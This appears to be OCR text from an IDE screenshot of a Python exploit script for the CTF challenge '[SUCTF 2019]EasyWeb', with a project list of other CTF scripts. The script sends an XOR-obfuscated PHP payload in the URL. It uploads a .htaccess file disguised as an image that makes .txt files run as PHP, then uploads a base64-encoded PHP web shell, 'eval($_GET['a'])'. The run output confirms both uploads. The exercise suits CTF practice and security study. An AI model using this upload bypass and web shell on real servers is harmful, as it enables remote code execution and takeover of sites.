 Proj...
BUU高明的黑客.py
文件上传脚本-[SUCTF 2019]EasyWeb.py
1: Project
脚本 C:\Users\华硕\Desktop\学
BUU高明的黑客.py
md5截断.py
md5碰撞.py
ssrf端口扫描.php
反混淆.php
寻找包含os模块.py
文件上传脚本-[SUCTF 2019]E
新建文本文档.txt
新建文本文档 (2).txt
暴力破解md5.py
External Libraries
Scratches and Consoles
1 import requests
2 import base64
3 url = "http://e093dc1f-cf88-428e-b48c-8a3a58f5a2c3.node3.buuoj.cn/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"
4 htaccess = b"""\x00\x00\x8a\x39\x8a\x39
5 AddType application/x-httpd-php .txt
6 php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_48cd8b43081896fbd0931d204f9476
7 """
8 shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['a']);?>")
9 files = [('file',('.htaccess',htaccess,'image/jpeg'))]
10 data = {"upload":"Submit"}
11
12 r = requests.post(url=url, data=data, files=files)
13 print(r.text)
14 files = [('file',('shell.txt',shell,'image/jpeg'))]
15 r = requests.post(url=url, data=data, files=files)
16 print(r.text)
Z: Structure
Explorer
Run: 文件上传脚本-[SUCTF 2019]EasyWeb
C:\Users\华硕\AppData\Local\Programs\Python\Python36\python.exe "C:/Users/华硕/Desktop/学习笔记/脚本/文件上传脚本-[SUCTF 2019]EasyWeb.py"
upload/tmp_48cd8b43081896fbd0931d204f947663/.htaccess
upload/tmp_48cd8b43081896fbd0931d204f947663/shell.txt
Process finished with exit code 0